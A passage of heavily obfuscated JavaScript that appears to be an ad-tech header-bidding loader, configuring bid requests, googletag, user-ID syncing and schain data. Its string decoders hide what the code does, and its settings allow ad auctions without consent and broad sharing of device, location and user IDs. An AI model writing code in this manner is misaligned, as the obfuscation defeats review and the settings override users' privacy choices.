"]5mh")](g,H)?M=1:c[b(2629,")kDj")](N,u)&&c[b(1143,"bQ\x26m")](H,g)&&(K=2);g=M?M:K}continue;case "5":q=aa.da;continue;case "6":N=t.l;continue;case "7":H=t.u;continue;case "8":u=Qa;var B=Ja.C,N=t,H=Ra.F,M=t.X,K=0;continue}break}n[b(6214,"!zg6")+"h"]||(n=l);n[b(6599,"jdym")+"h"]||(n=p);n[b(5962,"!7Nv")+"h"]&&(t=ta(n[b(1652,"D]o[")+"h"]),e=za[n[t]],ua[b(5783,"CN8*")+"e"](n[t],1),c[b(3546,"jdym")](Aa,e,b(3758,"YuH2")+b(4039,"]5mh")+b(1128,"!7Nv")+"r "+c[b(2152,"V$QJ")](U,P)));(h=e)?(da(Fa,c[b(4882,"PZEL")](c[b(3417,
"nd!d")](c[b(5651,"(C4\x26")](c[b(5241,"4CNZ")](c[b(1698,"TGHO")](c[b(1805,"ZlNp")](c[b(4699,"o%hj")](b(1423,"PZEL")+b(6123,"PZEL")+b(3028,"jdym")+b(6071,"CN8*")+b(2886,"K!wp"),h.A),c[b(5667,"K!wp")]),Ga)+(b(6060,"URLV")+b(2724,"s*i8")+b(4128,"4YUS")+b(314,"fQfk")),Ma[b(891,"CxxD")+b(1717,"(C4\x26")](h.B))+c[b(1161,"BDI5")],h.l),"x"),h.u)),h.ea=wa.B,h.l==1&&(h.l=Ba.l,h.u=Ha.u,h.B=Ia.B),h.A=Na.A,h.V=Pa.V,h.D=ub.D,h.G=vb.G,h.j=V.j,h.g=Ua.g,h.ma=Vb.ma,h.da=cb.da,h.m=tb.m,h.C=wb.C,h.F=T.F,h.C[b(4019,
"(C4\x26")](h.o),h.F[b(944,"4YUS")](h.X),Wa[b(6108,"(j8K")](h),xb(h,c[b(6571,"s*i8")](c[b(3776,"X0#U")],Ya.A)),c[b(4017,"s*i8")](zb,h,0,1)):c[b(4378,"pLxM")](Wb,Xb?ab.Xa:0)}}function Ya(b,c){var e=a;c[0].Ha&&(b.Ba[e(5778,"4CNZ")](c[0]),b.R[e(5812,"tEdc")](c[2]),b.P[e(1506,"s*i8")](c[3]),b.za[e(3792,"@P$H")](c[4]),b.Ka[e(5798,"YuH2")](c[5]),b.Na[e(3949,"!zg6")](c[6]),b.Fa[e(343,"LDKb")](c[7]),b.qa[e(322,"pLxM")](c[8]),b.Pa[e(2560,"RiTZ")](c[9]),b.Y[e(3576,"n!BN")](c[10]))}function zb(b,c,e){var f=
a,g={NOzte:function(r,v){return d[a0g(4358,"smIq")](r,v)},rXAiT:d[f(5284,"s*i8")],DHrxf:function(r,v){return d[f(1398,")kDj")](r,v)},tqIId:d[f(3455,"s*i8")],mBFzD:function(r,v,x,A){return d[f(5512,"dnB(")](r,v,x,A)},wPeBH:d[f(5178,"LDKb")],fiPkB:function(r,v,x,A){return d[f(1163,"n5(Z")](r,v,x,A)},aTLoc:f(6043,"D]o[")+f(4292,"MbP*")+f(3063,"2dFv"),tQxih:d[f(419,"o%hj")],XVZLg:f(5713,"4CNZ")+f(4610,"dpg*")+f(4995,"URLV"),VvILn:function(r,v){return d[f(4214,"nd!d")](r,v)},dlkHS:function(r,v){return d[f(6556,
"dnB(")](r,v)},KHrsc:d[f(2779,"dnB(")],kQVNH:d[f(6374,"MbP*")],mpkli:function(r,v){return d[f(3995,"MbP*")](r,v)},NpIMP:function(r,v){return d[f(1233,"]5mh")](r,v)},yziYO:function(r,v){return d[f(2140,"[(dU")](r,v)},rhzul:function(r,v,x,A){return d[f(2134,"\x26ce5")](r,v,x,A)},NXCEm:function(r,v,x,A){return d[f(3926,"egE*")](r,v,x,A)},YjZir:function(r,v){return r>=v},UJLPf:function(r,v){return d[f(1658,"K!wp")](r,v)},WrZcb:function(r,v){return d[f(2353,"PZEL")](r,v)},lpkmC:function(r,v){return d[f(5278,
"BDI5")](r,v)},JxwNz:d[f(3427,"dpg*")],DPONB:d[f(4395,"nd!d")],zVICq:function(r,v,x){return d[f(386,"@P$H")](r,v,x)},eMPaJ:f(1420,"]5mh")+f(5140,"2dFv")+f(4701,"M6M7")+"ed",KDBWA:function(r,v,x){return d[f(2993,"(C4\x26")](r,v,x)},henVp:function(r,v){return d[f(4795,"!7Nv")](r,v)},NByjT:d[f(1232,"!7Nv")],znSgG:function(r,v){return r(v)},gQHPW:function(r,v){return d[f(2866,"S78$")](r,v)}};if(d[f(3180,"(j8K")](d[f(3994,"4CNZ")],d[f(4643,"tEdc")]))w=1,d[f(1315,"@P$H")](Q);else{var h=b.l,k=b.u,n,m=[];
c=d[f(4905,"MbP*")](c,1)?d[f(5855,"pLxM")](parseInt,fb*.9):c;e=d[f(1583,"(C4\x26")](e,1)?d[f(4705,"4YUS")](parseInt,d[f(4577,"CN8*")](ca*.8,d[f(1235,"CN8*")](ca,200))?d[f(5788,"D]o[")](ca,.8):d[f(431,"!zg6")](ca,200))-(rb?100:0):e;for(n=0;d[f(5889,"[(dU")](n,Oa[f(1037,"\x26ce5")+"h"]);n++)if(d[f(370,"2dFv")](d[f(2548,"(j8K")],d[f(1490,"smIq")])){var l=ta.i,t=g[f(2124,"MbP*")](za,ua.g),q=t&&t[f(3464,"smIq")+f(5741,"BDI5")+f(2451,"\x26ce5")]?t[f(3464,"smIq")+f(3574,"dpg*")+f(3350,"jdym")][f(4582,"ZlNp")+
f(5217,"(j8K")+f(4662,"MbP*")+f(2078,"K!wp")+"t"]():{},p=g[f(5034,"o%hj")](Aa,l,f(3371,"CxxD")+f(3436,"S78$")+f(5405,"PZEL")+f(4875,"ZlNp")+"ge",1);q=g[f(4348,"K!wp")](q[f(1079,"TGHO")],0)&&g[f(3806,"[(dU")](q[f(4927,"RiTZ")],0)&&g[f(2845,"MbP*")](q[f(5261,"fQfk")],U)&&g[f(4717,"dnB(")](q[f(1417,"WQfT")],P);da.Ia?g[f(2079,"pDb0")](Fa.Ia,1)&&q&&(Ga.Ia=1,g[f(2769,"V$QJ")](Ma,wa.ua),Ba.mb()):q?(Ha.na[f(3853,"smIq")][f(3675,"D]o[")+"ay"]=g[f(4632,"wdv*")],Ia.Ta?Na.va&&g[f(5003,"bQ\x26m")](Pa,ub):(vb.Ma=
1,V.Ta=1,Ua[f(1626,"egE*")+f(3475,"dnB(")+f(2072,"tEdc")+"r"](g[f(1036,"smIq")],function(r){r=r[r[f(1625,"D]o[")+"ge"]?f(4091,"X0#U")+"ge":f(784,"K!wp")];var v=r.n,x=g[f(242,"r)c)")](v,g[f(2030,"LY4z")]),A=g[f(2821,"RiTZ")](v,f(2427,"!7Nv")+f(6337,"ZlNp")+f(1332,"TGHO")+f(4513,"S78$")+f(266,"X0#U")+"e"),D=g[f(4578,"dnB(")](v,g[f(6291,"P^^A")]),B=g[f(4454,"D]o[")](l,l,g[f(1852,"n5(Z")],1),N=g[f(5005,"MbP*")](t,l,g[f(2224,"]5mh")],1),H=q(l,g[f(4272,"pDb0")],1),M=p(l,g[f(5414,"smIq")],1);if(g[f(1828,
"fQfk")](r.h,g[f(5028,"n!BN")]("",Oa.v))){if(g[f(4101,"ZlNp")](v,g[f(3624,"fQfk")])||v==g[f(2786,"nd!d")])fa.ka=1;(g[f(2176,"n5(Z")](A,N)||D&&B||g[f(5902,"s*i8")](x,H))&&qb(rb);A&&(ea.ka=0,g[f(830,"CxxD")](hb,ya));g[f(1387,"jdym")](!M,x)&&g[f(4263,"LDKb")](Xa,fb,10,0)}},!1),Ta.pa||(g[f(5176,"S78$")](Ca,Bb,Za(Cb.g+f(3901,"4YUS"))),Yb.pa=1))):aa.Ma&&p&&Qa.ka&&(Ja.va=1,g[f(4144,"TGHO")](Ra,t,g[f(6579,"bQ\x26m")]),g[f(1062,"n!BN")]($a,t,g[f(5576,"smIq")](f(5599,")kDj")+f(5053,"r)c)")+f(4459,"r)c)")+f(2115,
"!zg6"),va?f(2878,"P^^A")+"e":g[f(3938,"2dFv")])),Ab.na[f(3070,"n5(Z")][f(3182,"!7Nv")+"ay"]="",I.pa||(ya(E,g[f(2106,"tEdc")](Zb,g[f(3820,"bQ\x26m")](Db.g,f(1724,"V$QJ")))),Va.pa=1))}else{var u=Oa[n];u[0]<=c&&u[1]<=e&&(m[f(3988,"egE*")](u),d[f(1843,"tEdc")](h*k,u[0]*u[1])&&(h=u[0],k=u[1]))}return d[f(5068,"n5(Z")](b.l,1)&&(b.l=h,b.u=k),b.B=m,m[f(3203,"r)c)")]([c,e]),m[f(3071,"YuH2")+"h"]?m:0}}function Wb(b){var c=a;b.la=1;try{var e,f,g,h=b.U,k={},n=[];for(g=0;g<qa[c(1652,"D]o[")+"h"];g++){var m=qa[g][10];
k[m]||(k[m]=[],n[c(4837,"Le9*")](m));k[m][c(3988,"egE*")](qa[g])}for(g=0;d[c(4421,"X0#U")](g,b.K.Y[c(1652,"D]o[")+"h"]);g++)m=b.K.Y[g],k[m]=0,n[m]=0;for(f=0;f<n[c(5962,"!7Nv")+"h"];f++)if(k[n[f]])if(d[c(4838,"!7Nv")]===d[c(3935,"pLxM")])R(Y,ba,d[c(567,"WQfT")](f,1));else{var l=m=g=void 0,t=b.ca,q=b.$,p=k,u=h,r=0,v=0;p=p[n[f]];for(l=0;p&&l<p[c(1392,"]5mh")+"h"];l++)if(g=p[l]){var x=void 0,A=void 0,D=void 0,B=g[8],N=g[9],H=0;for(D=0;u&&d[c(572,"nd!d")](D,u[c(1037,"\x26ce5")+"h"]);D++)if(A=u[D][0],x=
u[D][1],d[c(5526,"S78$")](B,1)&&d[c(5810,"V$QJ")](N,1)||d[c(1994,"smIq")](A,B)&&d[c(3503,"[(dU")](x,N))H=A*x;m=H;g[0].Ha&&v<m&&(ma&&g[2]||!ma&&g[3])&&(q&&g[7]||t&&g[6]||!(d[c(3172,"egE*")](q,t)||g[7]||g[6]))&&(r=g,v=m)}(e=r)&&Ya(b.K,e)}}catch(M){if(d[c(3361,"n!BN")](d[c(1845,"V$QJ")],d[c(1521,"PZEL")]))return B[c(1951,"URLV")](d[c(4638,"r)c)")](R[c(3718,"PZEL")+"m"](),Y||1E6));d[c(3804,"!7Nv")](w,b,d[c(5747,"!7Nv")],M)}}function Xb(b,c,e,f){var g=a,h={uZTaY:function(H,M,K){return d[a0g(6463,"RiTZ")](H,
M,K)},RxyOZ:g(5769,"fQfk")+g(3011,"tEdc")+g(2578,"YuH2"),YOaYk:d[g(6069,"]5mh")],dJsjs:d[g(4434,"(j8K")],nAJcE:g(2228,"TGHO")+g(4427,"tEdc"),pCaQu:d[g(278,"smIq")],qZKZR:d[g(4167,"2dFv")],RZZQL:d[g(1924,"M6M7")],dAchj:function(H,M){return d[g(1132,"RiTZ")](H,M)},VpOaX:function(H,M,K){return d[g(2867,"V$QJ")](H,M,K)},MDmuq:function(H,M){return d[g(862,"M6M7")](H,M)},WZrQb:d[g(2924,"P^^A")],uiOuc:g(330,"4CNZ")};b.la||b.i[g(1955,"pLxM")+g(5171,"K!wp")+g(5054,"RiTZ")]||b.i.N||d[g(6075,"fQfk")](Wb,b,b.i.N,
0);var k=b.m==5,n={},m=b.U,l,t,q=b.K,p=[],u=0,r=0,v=0,x=0,A={};d[g(4095,"Le9*")](m[0][0],1)&&(m=b.B);b.L=0;La[b.g]&&d[g(6464,"LY4z")](w,b,d[g(5947,"\x26ce5")](d[g(396,"2dFv")],b.g));d[g(5291,"2dFv")](b.o,3)&&(w(b,g(1680,"jdym")+b.o),q=0);b.g||(d[g(1055,"dnB(")](w,b,d[g(3979,"egE*")]+(b.g?d[g(1377,"URLV")]:"id")),q=0);L[g(1954,"LDKb")+g(2029,"dnB(")+g(2310,"fQfk")]=L[g(2478,"jdym")+g(561,"2dFv")+g(3438,"!7Nv")]||{};if(q)if(d[g(2863,"tEdc")](d[g(352,"MbP*")],d[g(5796,"o%hj")]))C=G[Z[ha]],h[g(2587,"]5mh")](F,
ja,S),da[6]&&(u.ca=1),C[7]&&(A.$=1);else{La[b.g]=b;for(l=q.Y[g(5424,"dpg*")+"h"]-1;l>=0;l--){var D=q.Ba[l],B=D[g(1954,"LDKb")+"r"];L[g(1954,"LDKb")+g(4605,"smIq")+g(2909,"TGHO")][B]={bidCpmAdjustment:function(H,M){try{var K=hb[M[g(1800,"(j8K")+g(2506,"2dFv")]]||1;return h[g(253,"Le9*")](K&&K[g(3952,"URLV")+g(5247,"V$QJ")+"r"]&&K[g(3392,"n5(Z")]&&K[g(2129,"Le9*")]?h[g(1692,"K!wp")](K,H,M):K*H,1)}catch(y){if(h[g(6393,"V$QJ")](h[g(2205,"bQ\x26m")],g(2718,"CN8*")))w(0,h[g(6444,"[(dU")],y);else for(M=
h[g(799,"tEdc")][g(1354,"BDI5")]("|"),K=0;;){switch(M[K++]){case "0":fa.L={code:p.g,mediaTypes:O,bids:r};continue;case "1":W&&(n[g(4715,"(j8K")+"r"]={sizes:E});continue;case "2":U[g(3887,"ZlNp")](I.g);continue;case "3":c&&h[g(800,"r)c)")][g(2040,"K!wp")+"Of"](qa[g(5761,"pDb0")])&&(ea=ia[h[g(1519,"jdym")]]={sendTargetingKeys:!1,ortb:{assets:[{id:1,required:1,title:{len:80}},{id:2,required:1,img:{type:3,w:150,h:50}},{id:3,required:!0,data:{type:1}},{id:4,required:!0,data:{type:2}}]}},f[g(5016,"!7Nv")+
g(4415,"jdym")+"l"]=g(1696,"[(dU")+g(3906,"2dFv")+g(804,"bQ\x26m")+g(1328,"ZlNp")+g(5764,"[(dU")+g(1880,"CxxD")+g(5294,"r)c)")+g(2715,"r)c)")+g(1431,"wdv*")+g(4090,"\x26ce5")+g(2554,"r)c)"));continue;case "4":k[g(3949,"!zg6")](T);continue;case "5":if(D||q)O[g(608,"[(dU")]={context:pa||ka.i[g(3971,"CN8*")+g(3779,"dpg*")+g(1706,"!7Nv")]||b.i[g(6092,"(C4\x26")+"e"]||w.i[g(1447,"4CNZ")]?h[g(2492,"URLV")]:h[g(2368,"WQfT")],playerSize:[v[0]],mimes:[h[g(2842,"wdv*")]],protocols:[1,2,3,4,5,6,7,8],playbackmethod:[5,
6],playback_method:[h[g(864,"CxxD")]],skip:1,minduration:1,maxduration:600,api:[1,2,3,4,5,6],linearity:1,placement:3,plcmt:2};continue;case "6":t[g(6108,"(j8K")](Ea.L);continue}break}}return h[g(320,"fQfk")](H,1)},storageAllowed:!0,sendStandardTargeting:!0};u|=q.za[l];x|=q.Ka[l];r|=q.Na[l];v|=q.Fa[l];d[g(6473,"WQfT")](r,v)||(b.ma=0);for(t=B=0;d[g(3612,"4CNZ")](t,m[g(749,"n5(Z")+"h"]);t++)if(d[g(4113,"URLV")](q.qa[l],1)||d[g(3530,"wdv*")](m[t][0],q.qa[l])&&d[g(4194,"PZEL")](m[t][1],q.Pa[l]))if(d[g(5156,
"LY4z")](d[g(6239,"dpg*")],d[g(4880,"wdv*")])){B=1;break}else{var N=(R[g(2333,"M6M7")+g(6218,"K!wp")]||"")[g(4299,"pDb0")](" ");d[g(5101,"\x26ce5")](N[g(3369,"X0#U")+"Of"](Y),0)&&(N[g(4815,"(C4\x26")+"e"](ba),N[g(6397,"MbP*")+g(3736,"Le9*")]=N[g(4732,"smIq")](" "))}B&&(ma&&!q.R[l]||!ma&&!q.P[l]||p[g(4698,"WQfT")](D))}if(k)for(l=d[g(4492,"ZlNp")](p[g(2170,"M6M7")+"h"],1);d[g(1319,"MbP*")](l,0);l--)B=p[l][g(2332,"@P$H")+"r"],n[B]===1&&p[g(1345,"(j8K")+"e"](l,1),n[B]=1;if(p[g(4330,"s*i8")+"h"])if(d[g(6583,
"s*i8")]!==d[g(3176,"(j8K")])for(l=d[g(2374,"@P$H")][g(3306,"MbP*")]("|"),B=0;;){switch(l[B++]){case "0":c[g(3921,"bQ\x26m")](b.L);continue;case "1":d[g(5345,"r)c)")](r,v)&&(A[g(1606,"4CNZ")]={context:v||b.i[g(1788,"n!BN")+g(3920,"s*i8")+g(351,"MbP*")]||b.i[g(4337,"egE*")+"e"]||b.i[g(4339,"V$QJ")]?g(2527,"4YUS")+g(4141,"RiTZ"):g(5614,"Le9*")+g(1992,"RiTZ"),playerSize:[m[0]],mimes:[d[g(3947,"pLxM")]],protocols:[1,2,3,4,5,6,7,8],playbackmethod:[5,6],playback_method:[d[g(5728,"PZEL")]],skip:1,minduration:1,
maxduration:600,api:[1,2,3,4,5,6],linearity:1,placement:3,plcmt:2});continue;case "2":x&&d[g(1401,"wdv*")][g(3615,"!zg6")+"Of"](location[g(502,"dpg*")])&&(k=A[g(4286,"]5mh")+"e"]={sendTargetingKeys:!1,ortb:{assets:[{id:1,required:1,title:{len:80}},{id:2,required:1,img:{type:3,w:150,h:50}},{id:3,required:!0,data:{type:1}},{id:4,required:!0,data:{type:2}}]}},k[g(5714,"RiTZ")+g(1134,"YuH2")+"l"]=d[g(3925,"n5(Z")]);continue;case "3":e[g(1605,"P^^A")](b);continue;case "4":b.L={code:b.g,mediaTypes:A,bids:p};
continue;case "5":f[g(4698,"WQfT")](b.g);continue;case "6":u&&(A[g(5655,"ZlNp")+"r"]={sizes:m});continue}break}else x(Q)}}function ab(b,c,e,f){var g=a,h={mXcMz:function(m,l){return m>=l},vVJNJ:function(m,l){return m(l)},DVmJm:function(m,l){return d[a0g(2414,"YuH2")](m,l)},AtacU:function(m,l){return m==l},etTmq:function(m,l){return d[a0g(1494,")kDj")](m,l)},BtnOM:function(m,l,t,q,p,u){return d[a0g(2243,"MbP*")](m,l,t,q,p,u)},meOhT:function(m,l){return d[a0g(5372,"MbP*")](m,l)},OcbLI:function(m,l,t,
q){return m(l,t,q)},WMiIB:function(m,l){return d[a0g(3144,"wdv*")](m,l)},sbeEG:function(m,l){return d[a0g(3586,"(C4\x26")](m,l)},BbCSP:d[g(4314,"nd!d")],sVjDZ:g(5477,")kDj"),vvcTy:function(m,l,t,q,p){return d[g(1144,"LDKb")](m,l,t,q,p)},BrfiX:function(m,l){return d[g(4591,"(C4\x26")](m,l)},AZaJX:function(m,l){return m(l)},dCpji:d[g(4859,"P^^A")],tvqtB:g(2564,"K!wp"),Yqebh:function(m,l){return d[g(2589,"CxxD")](m,l)},Kpnpb:d[g(5268,"WQfT")],hUPJB:d[g(2249,"PZEL")],synbx:d[g(6591,"X0#U")],qDmad:d[g(2299,
"dnB(")],GKQnF:d[g(3346,"r)c)")],qVHsj:function(m,l,t,q){return m(l,t,q)},wbZeB:g(4219,"URLV"),gycKB:d[g(2160,"!7Nv")],ivfOG:d[g(3447,"\x26ce5")],wyfmC:d[g(1920,"@P$H")],OfTPq:g(2671,"s*i8")+g(4158,"smIq"),KWqmR:d[g(4301,"(C4\x26")],UmnKy:d[g(1039,"M6M7")],SgIyJ:g(1794,"wdv*")+g(4752,"pDb0")+"d",hbcBe:g(1760,"CxxD")+"id",qSRDh:d[g(6156,"V$QJ")],MfBdv:function(m,l){return d[g(1069,"CxxD")](m,l)},AHpYq:function(m,l){return d[g(5258,"o%hj")](m,l)},VLBhA:function(m,l,t,q,p,u){return m(l,t,q,p,u)},QdAGl:function(m,
l,t,q){return d[g(4807,"D]o[")](m,l,t,q)},jLsWF:g(3976,"CxxD")+g(3289,"]5mh")};if(c[g(4443,"(j8K")+"h"])try{Va?d[g(839,"r)c)")](setTimeout,function(){ab(b,c,e,f)},100):(Va=1,e.Ca=0,setTimeout(function(){if(h[g(5380,"LY4z")](h[g(6035,"WQfT")],h[g(916,")kDj")]))ra(e);else for(var m=(g(5837,"WQfT")+g(1707,"bQ\x26m")+g(879,"fQfk"))[g(6311,"CxxD")]("|"),l=0;;){switch(m[l++]){case "0":wa.Ra=h[g(5396,"S78$")](Ba.Aa,Ha.bb);continue;case "1":za.Aa=ua=h[g(4739,"S78$")](Aa,U.Ua);continue;case "2":(Ia=h[g(4401,
"dnB(")](Na,0)&&(Pa.ia||h[g(1271,"nd!d")](ub.o,6)||vb.ba&&h[g(656,"(j8K")](V,.005)||Ua.oa||!Vb.Ra||!cb.T))?h[g(5749,"[(dU")](tb,wb,T,Wa,t,xb.eb):h[g(2118,"4CNZ")](Ya.o,2)?zb[g(3921,"bQ\x26m")](Wb):Xb.o==6?ab.aa?h[g(5891,"P^^A")](Sa,Ta):h[g(3169,"wdv*")](Ca,Bb,3,1):Za[g(3949,"!zg6")](Cb);continue;case "3":U.Ua=I?ta[g(5006,"r)c)")]||0:0;continue;case "4":P.eb=da[g(3951,"dnB(")+g(1414,"CN8*")];continue;case "5":var t=(ic=fc?h[g(6077,"MbP*")](T,t.g):0)?Ea[g(5883,"Le9*")+"id"]:0;continue;case "6":Fa.Aa=
Ga-Ma.wa;continue}break}},Xa),L[g(1835,")kDj")][g(3203,"r)c)")](function(){var m={kIvfP:g(5992,"BDI5")+g(1913,"pDb0")+g(307,"o%hj"),tKiDx:h[g(6316,"WQfT")]};if(h[g(1341,"o%hj")](g(470,"!zg6"),h[g(2531,"]5mh")]))h[g(970,"s*i8")](R,Y,ba,e,0);else{var l,t,q=[],p={};try{if(h[g(710,"jdym")](h[g(5549,"pLxM")],h[g(2111,"o%hj")])){for(l=0;h[g(6010,"CxxD")](l,c[g(3724,"BDI5")+"h"]);l++)if(h[g(4308,"TGHO")](h[g(3150,"fQfk")],g(1393,"PZEL"))){var u=c[l][g(3577,"4YUS")];for(t=0;h[g(5729,"Le9*")](t,u[g(1821,"pLxM")+
"h"]);t++){var r=u[t][g(2190,"]5mh")+"r"];p[r]||(p[r]=1,q[g(5931,"[(dU")](r))}}else for(var v=(g(4495,"D]o[")+g(411,"K!wp")+g(1557,"n5(Z"))[g(1482,"M6M7")]("|"),x=0;;){switch(v[x++]){case "0":A[g(3061,"S78$")+g(3475,"dnB(")+g(2236,"K!wp")+"r"](m[g(475,"s*i8")],w);continue;case "1":var A=googletag[g(5867,"!zg6")+"s"]();continue;case "2":A[g(5377,"r)c)")+g(3520,"nd!d")+g(6011,"Le9*")+"r"](m[g(5481,"(j8K")],Q);continue;case "3":A[g(4766,"\x26ce5")+g(745,"ZlNp")+g(774,"(C4\x26")+"vs"](!0);continue;case "4":A[g(4402,
"]5mh")+g(3130,"P^^A")+g(1960,"egE*")]({fetchMarginPercent:300,renderMarginPercent:150,mobileScaling:2});continue;case "5":A[g(1808,"smIq")+g(6551,"o%hj")+"ng"](!0);continue;case "6":googletag[g(1384,"P^^A")+g(3592,"!7Nv")+g(4846,"MbP*")]();continue}break}L[g(2755,"s*i8")+g(2575,"\x26ce5")+g(5199,"CN8*")]({bidders:q,config:{schain:{validation:g(3021,"X0#U")+"t",config:{ver:h[g(5907,"\x26ce5")],complete:1,nodes:[{asi:h[g(2410,"smIq")],sid:h[g(1404,"RiTZ")],hp:1}]}}}})}else{for(x=0;Y&&h[g(5729,"Le9*")](x,
ba[g(1911,"smIq")+"h"]);x++)if(h[g(2996,"MbP*")](e[x].A,G))return V[x];return 0}}catch(D){h[g(570,"smIq")](w,0,h[g(1619,"@P$H")],D)}l={schain:{validation:h[g(4935,"!zg6")],config:{ver:h[g(6259,"smIq")],complete:1,nodes:[{asi:h[g(6564,"]5mh")],sid:g(653,"]5mh"),hp:1}]}},site:{page:tc},priceGranularity:Zb,currency:{adServerCurrency:h[g(2985,"\x26ce5")],defaultRates:{USD:{EUR:.856421,GBP:.743025,TRY:43.0416,RUB:80.5}}},debugging:{enabled:uc},debug:uc,rubicon:{singleRequest:!1,rendererConfig:{align:h[g(5727,
"Le9*")],position:g(4264,"P^^A")+"d",closeButton:!0,label:g(4045,"!7Nv")+g(6588,"LY4z")+g(4533,"M6M7"),collapse:!0}},userSync:{syncEnabled:!0,syncDelay:1,aliasSyncEnabled:!0,userIds:[{name:h[g(4642,"bQ\x26m")],storage:{type:h[g(2986,"CxxD")],name:h[g(6023,"RiTZ")],expires:360},params:{syncTime:86400}},{name:h[g(2306,"dpg*")],storage:{type:h[g(5518,"D]o[")],name:h[g(2487,"(C4\x26")],expires:365}}],filterSettings:{all:{bidders:"*",filter:g(3849,"S78$")+"de"}},iframeEnabled:!0},allowActivities:{syncUser:W,
enrichEids:W,transmitEids:W,fetchBids:W,accessDevice:W,enrichUfpd:W,reportAnalytics:W,transmitPreciseGeo:W,transmitTid:W,transmitUfpd:W},enableTIDs:!0,deviceAccess:!0,cache:{url:h[g(1150,"CxxD")]}};Ka&&(Ub={cmpApi:g(1303,"MbP*"),timeout:1E3,defaultGdprScope:!0,gdprApplies:Ka,allowAuctionWithoutConsent:!0},l[g(4959,"egE*")+g(2529,"RiTZ")+g(5052,"URLV")+"nt"]={gdpr:Ub});L[g(498,"dnB(")+g(856,"pLxM")](c);L[g(6074,"P^^A")+g(3965,"Le9*")](l);L[g(545,"RiTZ")+g(2052,"CN8*")+"s"]({bidsBackHandler:function(){h[g(2624,
"X0#U")](ra,e)},timeout:ya,adUnitCodes:f});ya+=500;Xa+=500}}))}catch(m){if(d[g(1967,"fQfk")](d[g(1091,"!zg6")],d[g(3821,"smIq")]))d[g(4430,"BDI5")](w,0,g(6458,"V$QJ"),m);else{var k=P[L];try{var n=(m=T?n(k.g):0)?Ea[g(1048,"RiTZ")+"id"]:0;k.Ua=U?I[g(2026,"dnB(")]||0:0;k.Aa=ta=h[g(6086,"PZEL")](za,k.Ua);k.eb=ua[g(5415,"D]o[")+g(1463,"MbP*")];k.Aa=h[g(1934,"MbP*")](Aa,k.wa);k.Ra=h[g(5105,"2dFv")](k.Aa,k.bb);(U=h[g(3726,"S78$")](P,0)&&(k.ia||k.o==6||k.ba&&h[g(3432,"!zg6")](da,.005)||k.oa||!k.Ra||!k.T))?
h[g(5972,"D]o[")](Fa,k,Ga,Ma,n,k.eb):k.o==2?wa[g(577,"dpg*")](k):h[g(5738,"pDb0")](k.o,6)?k.aa?Ba(k):Ha(k,3,1):Ia[g(2519,"\x26ce5")](k)}catch(l){h[g(2071,"pLxM")](Pa,k,h[g(2704,"n!BN")],l)}}}}function Sa(b){var c=a;G(d[c(1281,"s*i8")](d[c(5250,"@P$H")],b.v),0,0,0)}function Ta(){for(var b=a,c=d[b(4270,"]5mh")][b(261,"s*i8")]("|"),e=0;;){switch(c[e++]){case "0":ba[b(3071,"YuH2")+"h"]&&k&&(d[b(2184,"D]o[")](setTimeout,Ta,vc),vc+=10);continue;case "1":for(var f=[],g=[],h=[],k=0,n=[],m,l,t,q,p;ba[b(5418,
"nd!d")+"h"];)if(l=ba[b(1184,"D]o[")](),l.J&&l.Z)try{l.sa&&(d[b(6163,"M6M7")](clearTimeout,l.sa),l.sa=0),q=l.m,m=l.o,d[b(5188,"X0#U")](q,1)&&l.D&&(k++,d[b(2695,"Le9*")](tb,l),l.Da&&l.Da[b(247,")kDj")][b(6078,"4YUS")+"ay"]===d[b(1340,"s*i8")]&&(d[b(4742,"wdv*")](w,l,d[b(4487,"nd!d")]),l.Da[b(6552,"CxxD")][b(588,"tEdc")+"ay"]=""),l.Z=0,d[b(4349,"CxxD")](m,3)&&l.ga&&Xb(l,f,g,h),l.L&&l.L[b(3628,"n5(Z")]&&!l.L[b(1028,"dpg*")][b(5773,"[(dU")+"h"]&&(l.L=0),l.lb&&d[b(1791,"2dFv")](F,l.j,l.jb+d[b(4754,"(C4\x26")]),
t=0,l.ia&&!l.K&&(p=d[b(272,"pDb0")](l.g,b(3098,"K!wp")),l.G[b(3034,"MbP*")+b(2452,"bQ\x26m")]=d[b(4665,"smIq")](X,p,l.l,l.u,""),d[b(5844,"fQfk")](S,p,function(u,r){d[b(4665,"smIq")](ic,l,u,r,0)}),m=0,t=1),l.L&&(t=1,d[b(1753,"egE*")](Sa,l)),l.L||(d[b(4893,"nd!d")](m,3)&&(t=1,V(l,8,1)),d[b(6442,"YuH2")](m,4)&&(t=1,d[b(3842,"CN8*")](Sa,l),Fa(l)),m==2&&(t=1,d[b(5814,")kDj")](Sa,l),l.oa||n[b(3887,"ZlNp")](l))),t||(w(l,d[b(3139,"tEdc")](d[b(5739,"[(dU")]+m,d[b(5834,"wdv*")])),d[b(885,"LY4z")](V,l,17,1)))}catch(u){d[b(1982,
"V$QJ")](w,0,d[b(6027,"]5mh")],u)}continue;case "2":d[b(779,"D]o[")](ab,0,f,g,h);continue;case "3":k&&d[b(2246,"@P$H")](setTimeout,Yb,2E3);continue;case "4":d[b(4074,"WQfT")](ua,n);continue}break}}function Ca(b,c,e){var f=a,g={rViqO:function(t,q){return d[a0g(2858,"!zg6")](t,q)},hbVDk:function(t,q,p,u,r,v,x,A,D,B){return d[a0g(2831,"s*i8")](t,q,p,u,r,v,x,A,D,B)},CtWJc:function(t,q){return d[a0g(6E3,"egE*")](t,q)},HFfdE:f(2411,"BDI5"),tASpc:function(t,q){return d[f(1094,"o%hj")](t,q)}},h=0;if(wc||
E[f(2334,"egE*")+f(5081,"o%hj")+f(4916,"CN8*")+"g"])b.J|=ma&&b.R||!ma&&b.P,wc=1;if(b.J&&b.Z&&b.m!=2){if(d[f(4552,"n!BN")](b.m,2))b.D=b.D||I[f(3836,"jdym")];else if(d[f(1714,"2dFv")](b.m,1)&&b.V[f(3674,"2dFv")+"h"]&&!b.D)try{var k=1E6,n,m=I[f(3259,"dnB(")+f(4733,"CxxD")+f(398,"PZEL")+"l"](b.V);if(m[f(1652,"D]o[")+"h"]>0)for(n=0;d[f(4206,"S78$")](n,m[f(5773,"[(dU")+"h"]);n++){var l=m[n][f(4135,"!zg6")+f(228,"pLxM")+f(3051,"4CNZ")+f(4192,"YuH2")+"t"]()[f(2747,"pDb0")];l<k&&(k=l,b.D=m[n],ec++)}}catch(t){if(d[f(6465,
